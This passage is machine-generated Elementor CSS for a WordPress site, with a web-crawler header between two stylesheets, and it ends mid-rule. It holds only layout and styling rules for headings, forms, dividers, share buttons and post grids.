.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-ba8f147 img{width:57%;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-186 .elementor-element.elementor-element-67419e02 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-48799bdc{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider-separator{width:100%;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-6a869559:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 20px 30px 20px;}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-7b233ff2 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-186 .elementor-element.elementor-element-7b233ff2{text-align:center;}.elementor-186 .elementor-element.elementor-element-7b233ff2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:var( --e-global-color-a141cd2 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-186 .elementor-element.elementor-element-7baee4f4{width:50%;}.elementor-186 .elementor-element.elementor-element-7afed17e{width:100%;}.elementor-186 .elementor-element.elementor-element-72b2b96{width:50%;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:start;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-56e24a7{--icon-size:16px;--grid-column-gap:10px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{padding:50px 10px 50px 10px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:center;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-67419e02{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-138.css?ver=1768324005
body_size: 3223
content:
.elementor-138 .elementor-element.elementor-element-2c440013{margin-top:50px;margin-bottom:100px;}.elementor-138 .elementor-element.elementor-element-36d54403 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-4546ac4f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-4546ac4f .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:44px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-repeater-item-8e0333f .elementor-icon-list-icon{width:40px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text{padding-right:10px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text, .elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-item{font-family:var( --e-global-typography-239133b-font-family ), Sans-serif;font-size:var( --e-global-typography-239133b-font-size );font-weight:var( --e-global-typography-239133b-font-weight );text-transform:var( --e-global-typography-239133b-text-transform );font-style:var( --e-global-typography-239133b-font-style );text-decoration:var( --e-global-typography-239133b-text-decoration );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-70f56b17{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-138 .elementor-element.elementor-element-70f56b17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-70f56b17 .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-70f56b17 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-item:not(:last-child):after{content:"";height:40%;border-color:var( --e-global-color-058b082 );}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:13px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:13px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-text{padding-left:6px;}body.rtl .elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-text{padding-right:6px;}.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;}.elementor-138 .elementor-element.elementor-element-216c3d23 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-216c3d23{--alignment:justify;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__title{font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );}.elementor-138 .elementor-element.elementor-element-58ec469a > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-58ec469a{text-align:center;}.elementor-138 .elementor-element.elementor-element-296e4514 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-296e4514{text-align:left;color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-138 .elementor-element.elementor-element-8141fc4 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:15px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:15px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-icon{width:15px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-79dab831 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-79dab831{--alignment:justify;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__title{font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );}.elementor-138 .elementor-element.elementor-element-3bb044db{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-138 .elementor-element.elementor-element-3bb044db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-3bb044db .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-3bb044db .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-138 .elementor-element.elementor-element-76fa2943:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-76fa2943 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-76fa2943{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 2px 20px -3px rgba(0, 0, 0, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:50px 50px 50px 50px;}.elementor-138 .elementor-element.elementor-element-76fa2943 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-42fe0497 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-138 .elementor-element.elementor-element-42fe0497{text-align:center;}.elementor-138 .elementor-element.elementor-element-42fe0497 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button{font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0.3px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138 .elementor-element.elementor-element-66eb63fa{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138 .elementor-element.elementor-element-266ee92 > .elementor-widget-container{background-color:var( --e-global-color-a141cd2 );margin:0px 0px 0px 0px;padding:40px 40px 40px 40px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DADADA;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__avatar img{width:80px;height:80px;border-radius:100px;}body.rtl .elementor-138 .elementor-element.elementor-element-266ee92.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-138 .elementor-element.elementor-element-266ee92:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-266ee92.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-138 .elementor-element.elementor-element-266ee92:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-138 .elementor-element.elementor-element-266ee92.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__name{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:26px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;margin-bottom:15px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );margin-bottom:30px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button{color:var( --e-global-color-text );border-color:var( --e-global-color-text );font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-width:1px;border-radius:2px;padding:8px 16px 8px 16px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button:hover{border-color:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-1e81ddad a:hover{color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-1e81ddad{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-4cf4579d .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-41e4b355 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-41e4b355 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:26px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-7bae6c08{--grid-row-gap:30px;--grid-column-gap:20px;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-138 .elementor-element.elementor-element-7bae6c08:after{content:"0.66";}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__thumbnail__link{width:100%;}.elementor-138 .elementor-element.elementor-element-7bae6c08.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-138 .elementor-element.elementor-element-7bae6c08.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-138 .elementor-element.elementor-element-7bae6c08.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__title, .elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:17px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__title{margin-bottom:5px;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}.elementor-138 .elementor-element.elementor-element-6ff251da{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-138 .elementor-element.elementor-element-6ff251da .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-6ff251da .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-138 .elementor-element.elementor-element-0028d8c .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-0028d8c > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-138 .elementor-element.elementor-element-7f97718{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-138 .elementor-element.elementor-element-00a25ef{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-138 .elementor-element.elementor-element-9907b1c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-9907b1c .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-154a8d1{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:1.5px;}.elementor-138 .elementor-element.elementor-element-154a8d1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-154a8d1 .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-154a8d1 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-138 .elementor-element.elementor-element-162ed93{--grid-row-gap:30px;--grid-column-gap:10px;}.elementor-138 .elementor-element.elementor-element-162ed93 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-138 .elementor-element.elementor-element-162ed93:after{content:"0.66";}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__thumbnail__link{width:100px;}.elementor-138 .elementor-element.elementor-element-162ed93.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-138 .elementor-element.elementor-element-162ed93.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-138 .elementor-element.elementor-element-162ed93.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__title, .elementor-138 